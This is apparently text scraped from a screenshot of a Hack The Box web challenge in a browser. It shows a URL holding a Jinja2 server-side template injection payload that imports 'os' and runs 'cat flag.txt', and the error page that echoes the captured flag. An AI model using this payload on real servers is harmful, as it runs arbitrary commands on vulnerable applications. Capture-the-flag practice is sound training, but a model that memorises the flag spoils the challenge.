 1 2 3 4 10:37
206.189.23.108:30029/%7 Cuál es mi IP | Cómo saber
Not secure 206.189.23.108:30029/%7B%7B%20request.application.__globals__.__builtins__.__import__('os').popen('cat%20flag.txt').read()%20%7D%7D
Error 404
The page 'HTB{t3mpl4t3s_4r3_m0r3_p0w3rfu1_th4n_u_th1nk!} ' could not be found